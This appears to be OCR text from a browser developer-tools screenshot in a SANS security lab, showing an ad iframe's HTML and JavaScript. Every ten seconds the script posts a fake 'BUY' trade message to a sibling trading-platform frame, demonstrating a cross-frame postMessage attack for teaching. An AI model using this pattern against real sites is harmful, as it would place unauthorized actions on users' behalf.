 Elements Console Sources Network Performance Memory Application Security Lighthouse
Page Filesystem » ad.html ×
top
lab-5.3.sans.labs
css
trader.html
trader.js
Selenium IDE
adframe (ad.html)
lab-5.3-evil.sans.labs
images
ad.html
Selenium IDE
platformiframe (platform.html)
1 <!--
2
3 This ad is loaded into an iFrame at trader.html. The ad displays two
4 rotating images. In addition, the ad will attempt to place stock
5 trades by sending messages to the "platform" window
6
7 -->
8 <html>
9
10 <!-- iframes need to specify a character set to ensure proper rendering -->
11 <head><meta charset="utf-8"></head>
12 <body>
13 <img id="adimage" src="/images/pawproject1.png">
14 <script>
15 // the image updates every 10 seconds
16 window.setInterval(swapimage,10000);
17 function swapimage() {
18 // get a handler for the image
19 var image=document.getElementById('adimage');
20 // check which image is currently loaded, and load the other image
21 if ( image.src=='http://lab-5.3.sans.labs/images/pawproject1.png' ) {
22 image.src='/images/pawproject2.png';
23 } else {
24 image.src='/images/pawproject1.png';
25 }
26 // get a handle for the other iframe on the page.
27 f=parent.frames[0];
28 // send a message to the other iframe.
29 f.postMessage('BUY 100 cans of WETFOOD @ $1000','http://lab-5.3.sans.labs');
30 }
31
32 </script>
33 </body>
34 </html>
35